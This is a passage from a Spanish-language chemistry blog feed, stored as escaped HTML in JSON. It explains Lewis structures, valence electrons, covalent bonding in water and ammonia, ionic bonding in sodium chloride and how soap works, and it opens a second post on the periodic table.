enlace.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué pasa con los elementos del grupo dieciséis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EToma como ejemplo al oxígeno. Su símbolo químico es una O mayúscula. Localiza a qué grupo pertenece el oxígeno. Al 16, por lo tanto, tiene seis electrones de valencia, comienza a colocarlos como si fuesen puntos cardinales y en sentido de las manecillas del reloj. Arriba el primero, a la derecha el segundo, el tercero abajo, el cuarto a la izquierda.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos faltan por colocar?\u0026nbsp;\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos. Así dónde los colocas, en el caso del oxígeno los colocas arriba y abajo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia quedan libres?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos.\u0026nbsp;El oxígeno tiene dos electrones que compartir.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Y si haces la estructura de Lewis del Cloro?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifpJrzkAMh3JDLyqHE6UF7PParU5zomzmogyhftQ9M5GrgrR8wJR5apq2PoHPWhmqvn2OrST_qW1qKy_WiOxReAtED83MdF0HlChzNi2fogiZoFGGAaRjihfJwZGUnqtutvmFDHUXBbAI6\/s900\/c167f41c9037f73b98704f1c6b43c2dd.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifpJrzkAMh3JDLyqHE6UF7PParU5zomzmogyhftQ9M5GrgrR8wJR5apq2PoHPWhmqvn2OrST_qW1qKy_WiOxReAtED83MdF0HlChzNi2fogiZoFGGAaRjihfJwZGUnqtutvmFDHUXBbAI6\/s320\/c167f41c9037f73b98704f1c6b43c2dd.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiete. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos pares hay?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETres pares.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones quedan listos para formar enlace con los átomos del mismo o de otro elemento?\u0026nbsp;\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUno.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERealiza la siguiente actividad elabora las estructuras de Lewis de los siguientes elementos. Los elementos son el estaño, el flúor, el neón, el nitrógeno, el aluminio, el calcio.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwRIyA-WI_LZjYH58DqTyQrhyw2u7PA9FoTMbWoFcwIyG71aV32KmSs_AI2gYlqzw46QpGINfQspbmUBSZLb_GW0d4a_hx3DbeUkCXOtyBetslIY8qFT8hgrm4har5ASwCc2jL0srH8tC\/s863\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.28.05.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"electrones de valencia\" border=\"0\" data-original-height=\"422\" data-original-width=\"863\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwRIyA-WI_LZjYH58DqTyQrhyw2u7PA9FoTMbWoFcwIyG71aV32KmSs_AI2gYlqzw46QpGINfQspbmUBSZLb_GW0d4a_hx3DbeUkCXOtyBetslIY8qFT8hgrm4har5ASwCc2jL0srH8tC\/w640-h312\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.28.05.png\" title=\"estructura de lewis\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa tarea\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EOrigen de la estructura de Lewis\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa estructura de Lewis fue propuesta en 1916 por Gilbert Newton Lewis. En esta estructura se representan los electrones de valencia en forma de puntos, círculos pequeños o cruces alrededor del símbolo químico. Durante un cambio químico, el núcleo atómico y los electrones internos permanecen inalterados. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos electrones de valencia son los que participan en los cambios químicos y pueden perderse, ganarse o compartirse.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EObserva las siguientes estructuras de Lewis.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Rut3YsEni29YgDE4QwBaSR0hxwiB3xWFQIl69MqYjaVmONYkEAT4Y-T2Js1h9eVN7ZEweRmGrZJhS6t_fDiJQRXxgzYPLSB7_q8HpoRbbUel5K04C3F1gaIFUERZce8CVi5qgphyphenhyphene56_\/s692\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.18.25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"estructura de lewis de todos los elementos\" border=\"0\" data-original-height=\"351\" data-original-width=\"692\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Rut3YsEni29YgDE4QwBaSR0hxwiB3xWFQIl69MqYjaVmONYkEAT4Y-T2Js1h9eVN7ZEweRmGrZJhS6t_fDiJQRXxgzYPLSB7_q8HpoRbbUel5K04C3F1gaIFUERZce8CVi5qgphyphenhyphene56_\/w640-h324\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.18.25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl hidrógeno tiene un electrón de valencia, el berilio tiene dos, el boro tiene 3, el carbono posee 4, el nitrógeno tiene 5, el oxígeno posee 6, el flúor contiene 7 y el neón está completo porque tiene 8 electrones de valencia, lo que indica que este elemento es estable.\u003Cbr \/\u003E\u003Cbr \/\u003EEs decir, no necesita formar un enlace químico para ganar, ceder o compartir electrones de valencia. Eso se sabe gracias a la cantidad de electrones que tienen en la órbita más alejada del núcleo.\u003Cbr \/\u003E\u003Cbr \/\u003ELos electrones de valencia que tienen pareja ya no pueden formar otro enlace químico, entonces,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones están listos para formar enlaces?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos elementos químicos que se unen para formar una molécula de agua son dos: el hidrógeno y el oxígeno, por lo tanto, necesitas conocer sus símbolos químicos y electrones de valencia.\u0026nbsp;La fórmula química del agua es\u0026nbsp;\u003Cb style=\"box-sizing: border-box; caret-color: rgb(2, 2, 2); color: #020202; font-size: 17px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 12pt;\"\u003EH\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 8pt; vertical-align: -1pt;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 12pt;\"\u003EO\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp; lo que te indica que necesitas 2 átomos de hidrógeno y uno de oxígeno. Primero coloca por separado los símbolos químicos de los dos átomos de hidrógeno, dibujando a un lado el único electrón de valencia que tienen. Para que el hidrógeno sea estable es necesario otro electrón de valencia. Continua, necesitas hacer el paso anterior pero ahora con el átomo del oxígeno, queda así: 6 electrones de valencia alrededor del símbolo químico.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaMWbG-zs9SMxU4fT-v-qeA4sVdEmswsGCWJmZElLCqTuJigrUOjH2Pk_p1fie5LwVXkFHI4NLh0LRkc5Oo6f4dwXz4dkQrbKJiBeyreX_OZgN-omfm9eDNCo23CLBiLTTpYyu05R3RJ0\/s600\/Estructura-Lewis-H2O-Agua-3-01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcaMWbG-zs9SMxU4fT-v-qeA4sVdEmswsGCWJmZElLCqTuJigrUOjH2Pk_p1fie5LwVXkFHI4NLh0LRkc5Oo6f4dwXz4dkQrbKJiBeyreX_OZgN-omfm9eDNCo23CLBiLTTpYyu05R3RJ0\/s320\/Estructura-Lewis-H2O-Agua-3-01.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo podrás notar, los átomos de los elementos necesitan ser estables.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn el caso del hidrógeno se necesitan dos electrones de valencia y en el caso del oxígeno se necesitan 8 para que complete su órbita; de esta manera, cada átomo de hidrógeno comparte su electrón de valencia con uno del oxígeno, para formar un par electrónico, es decir, un enlace.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn otras palabras, el enlace químico se forma cuando cada átomo de hidrógeno y de oxígeno aporta un electrón de valencia para que compartan un par de electrones y se forme la molécula de agua.\u0026nbsp;Así es como queda representado el enlace químico de la molécula del agua mediante los electrones de valencia, a partir de la famosa estructura de Lewis que lleva usándose desde 1916, o sea, desde hace 104 años.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Por qué los químicos usan la estructura de Lewis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara que comprendas cómo se encuentra unida la materia de todo lo que te rodea, así como la estructura de las sustancias químicas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Se puede hacer uso de otra forma para representar el enlace químico?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMediante el modelo atómico de Bohr, en este modelo se representan los electrones internos de los átomos, los cuales son los que se ubican más cercanos al núcleo del átomo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EObserva el ejemplo:\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicssboOIJpP7veBTr8_qQZkzGa9n8B6m-3NT-XQRD8Y9wy05VNAII_m095aChM7SbpeCm65tY-XwAKRYIckijKXvCqCb3m18k6Y6LJBrJ7Dk2fuczOhpLmo-wkqzTnmTZEM3hUT7Z5JUWa\/s875\/B64-IMG-dMLIwnomoJ-IKXEKdWWCG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"modelo de bohr ejemplo\" border=\"0\" data-original-height=\"456\" data-original-width=\"875\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicssboOIJpP7veBTr8_qQZkzGa9n8B6m-3NT-XQRD8Y9wy05VNAII_m095aChM7SbpeCm65tY-XwAKRYIckijKXvCqCb3m18k6Y6LJBrJ7Dk2fuczOhpLmo-wkqzTnmTZEM3hUT7Z5JUWa\/w640-h334\/B64-IMG-dMLIwnomoJ-IKXEKdWWCG.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEn este caso el sodio pierde un electrón para formar el catión Na+, y por otra parte, el cloro gana un electrón para formar el anión cloruro, Cl-.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHay una fuerte atracción electrostática entre ellos, por la diferencia de cargas.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDos átomos de elementos iguales o diferentes pueden compartir dos o más pares de electrones, observa el ejemplo, la formación de la molécula de amoníaco NH3.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL8mcCPFoCkWB7BZpLBIcZtDSlXisXJE39w-0mv5OuYLTHQAvGXZnnetTSM-rKKWPRYs4XnJ3j06PSFyDh3bydUw1aQuhbX4eZNbqF6B0St6ZCjFBclxMU_D7Ec6FWaImK0kd6giL28UWY\/s988\/B64-IMG-ELEg95atv1-yOrdz2Su9G-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"modelo de lewis amoniaco\" border=\"0\" data-original-height=\"586\" data-original-width=\"988\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL8mcCPFoCkWB7BZpLBIcZtDSlXisXJE39w-0mv5OuYLTHQAvGXZnnetTSM-rKKWPRYs4XnJ3j06PSFyDh3bydUw1aQuhbX4eZNbqF6B0St6ZCjFBclxMU_D7Ec6FWaImK0kd6giL28UWY\/w640-h380\/B64-IMG-ELEg95atv1-yOrdz2Su9G-2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEl átomo de nitrógeno forma un enlace con cada átomo de hidrógeno, mediante los electrones de valencia, de esta manera completa los 8 electrones de valencia que le dan la configuración del gas noble más cercano que es el neón. Por su parte, los 3 hidrógenos adquieren la configuración del gas noble más cercano que es el helio.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo te puedes dar cuenta, representa el enlace químico con la estructura de Lewis, a partir de la formación de compuestos como el agua y el amoniaco para ejemplificar la compartición de electrones.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambién representaste la transferencia de electrones, tomando como ejemplo la formación del compuesto de cloruro de sodio, este enlace se produce por la diferencia de cargas.\u0026nbsp;La aplicación de los enlaces químicos es para conocer la estructura y propiedades de diferentes compuestos químicos y aprovecharlos al máximo. \u0026nbsp;Por ejemplo, los semiconductores son materiales que han hecho posible el desarrollo actual de la electrónica y la informática.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre ellos se encuentra el silicio, un semimetal que en condiciones habituales son poco conductores de la corriente eléctrica, sin embargo, sus propiedades cambian notablemente cuando aumenta la temperatura y al introducir pequeñas cantidades de impurezas, como el boro, el fósforo, en consecuencia, se transforma en un semiconductor.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EAplicación química de jabones\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELas manchas son simplemente sustancias que se han quedado pegadas en un lugar que no quieres, como las manchas de grasa, éstas y el agua no se mezclan muy bien, por lo que necesitas una sustancia que la disuelva y la arrastre. Generalmente utilizas un jabón o detergente.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl jabón es una molécula con un extremo hidrófilo, que se une al agua, y una parte hidrófoba que se une a las grasas. De este modo, para desmanchar la ropa con grasa, el jabón se une a la grasa y la lleva al agua, dejando la ropa limpia.\u0026nbsp;Por siglos, mujeres y hombres de ciencia han investigado el Universo para entenderlo y explicarlo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSRXB70HeZdNEeMqHGm_jfaoKJ7hBCKV7klFpQwoGPM9E7NL0EAhgJXYT7T1MlymgbhPY_WNMCqjDceft1dtEAyYj87Yps3ISpFO4pSTwFDnxxgemwp37A3PRt7oqETvFXDOfucVmHrsR\/s754\/EZEsrgjWoAUSQfR.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"aplicación del jabón\" border=\"0\" data-original-height=\"504\" data-original-width=\"754\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSRXB70HeZdNEeMqHGm_jfaoKJ7hBCKV7klFpQwoGPM9E7NL0EAhgJXYT7T1MlymgbhPY_WNMCqjDceft1dtEAyYj87Yps3ISpFO4pSTwFDnxxgemwp37A3PRt7oqETvFXDOfucVmHrsR\/w640-h428\/EZEsrgjWoAUSQfR.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en Facebook\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/7683687247973096508\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/modelo-de-enlace.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7683687247973096508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/7683687247973096508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/modelo-de-enlace.html","title":"▷ ¿Cómo representamos la unión entre átomos? 🔥"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/s72-w640-h244-c\/White+Photo+Gaming+YouTube+Thumbnail.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-1460325881397179958"},"published":{"$t":"2020-10-16T14:25:00.005-05:00"},"updated":{"$t":"2020-10-22T15:29:17.944-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electrones de valencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gases nobles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"octeto incompleto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Regla del octeto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tabla periodica"}],"title":{"type":"text","$t":"▷ ¿Cómo se representa el conocimiento científico?"},"content":{"type":"html","$t":"\n  \u003Cdiv class=\"page\" title=\"Page 82\"\u003E\n    \u003Cdiv class=\"layoutArea\"\u003E\n      \u003Ch1 style=\"text-align: left;\"\u003E\n        Representación del conocimiento científico\n      \u003C\/h1\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGjpooHJ2sJlL59YnKZuD8e5L4WVl-obIjcXVGIKRB5Ec1jHK3JsKsQTov4yITmojy1JtPAJ1V47LRuxLW8qOoLmkJtYOYkmN1R4zqVEesLV5TRB42vy9BzZL4Cl6hyphenhyphen8UlYv6be34d-RQ\/s2050\/Resumen+de+la+clase+en+la+descripccio%25CC%2581n..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGjpooHJ2sJlL59YnKZuD8e5L4WVl-obIjcXVGIKRB5Ec1jHK3JsKsQTov4yITmojy1JtPAJ1V47LRuxLW8qOoLmkJtYOYkmN1R4zqVEesLV5TRB42vy9BzZL4Cl6hyphenhyphen8UlYv6be34d-RQ\/w640-h244\/Resumen+de+la+clase+en+la+descripccio%25CC%2581n..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVer Clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_uEZuvBZNBI\" width=\"320\" youtube-src-id=\"_uEZuvBZNBI\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ETabla periodica\u003C\/h2\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003EPuedes \u003C\/span\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Edescargar o ver tabla online\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"color: #20124d;\"\u003E una tabla periódica en los siguientes enlaces:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ptable.com\/#Properties\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EVer tabla periodica Online\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1wj9rKdp5GupwNqUPxI1aQJUkyDZVLDKG\/view?usp=sharing\" target=\"_blank\"\u003EDescargar tabla periódica PNG Alta calidad\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aGLFr6BOT2VPAye5pG9exIOyt2MKvn5j\/view?usp=sharing\" target=\"_blank\"\u003EHistoria de la tabla periódica Power Point\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"column\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECaptura de pantalla de una tabla periódica;\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVj-ZTxYLqz-5KYSwyicS0RziW3DIFGIGnEHAXrybCHENvQO8MYLcc054WGAFXOXOsvyrfv8V6bO6_2_bGcauhsu71H32hPFKewE8gOls57-cMVEK8UF1hs03kom-n5ssmX7CusJXhfKiA\/s1502\/Tabla+periodica+de+los+elementos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1502\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVj-ZTxYLqz-5KYSwyicS0RziW3DIFGIGnEHAXrybCHENvQO8MYLcc054WGAFXOXOsvyrfv8V6bO6_2_bGcauhsu71H32hPFKewE8gOls57-cMVEK8UF1hs03kom-n5ssmX7CusJXhfKiA\/w640-h468\/Tabla+periodica+de+los+elementos.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPreguntas.\u003C\/h2\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿El lenguaje de la química es universal?, ¿Por qué?\u003C\/h3\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELos 